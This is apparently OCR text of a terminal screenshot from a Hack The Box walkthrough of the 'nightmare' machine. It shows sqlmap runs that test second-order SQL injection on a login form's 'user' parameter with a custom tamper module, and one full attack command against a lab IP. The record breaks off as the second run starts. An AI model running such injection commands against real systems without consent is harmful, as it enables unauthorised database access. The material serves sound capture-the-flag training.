 Applications Places Terminal Mon 22:19 1
root@ippSec: ~/htb/boxes/nightmare
File Edit View Search Terminal Help
{1.2.6#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:19:06
[22:19:06] [INFO] parsing HTTP request from 'reg.req'
[22:19:06] [INFO] loading tamper module 'nightmare'
[22:19:07] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://10.10.10.66/index.php'. Do you want to follow? [Y/n]
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in further requests? [Y/n]
[22:19:09] [WARNING] heuristic (basic) test shows that POST parameter 'user' might not be injectable
[22:19:09] [INFO] testing for SQL injection on POST parameter 'user'
[22:19:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[22:19:09] [CRITICAL] error occurred while running tamper function 'nightmare' ('local variable 'PHP_COOKIE' referenced before assignment')
[*] shutting down at 22:19:09
root@ippSec:~/htb/boxes/nightmare/sqlmap# vim nightmare.py
root@ippSec:~/htb/boxes/nightmare/sqlmap# sqlmap --technique=U -r reg.req --dbms mysql --second-order "http://10.10.10.66/notes.php" --tamper nightmare.py
{1.2.6#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:19:31
[22:19:31] [INFO] parsing HTTP request from 'reg.req'
[22:19:31] [INFO] loading tamper module 'nightmare'
[HTB] 0:openvpn- 1:python2* "ippSec" 22:19 02-Jul-18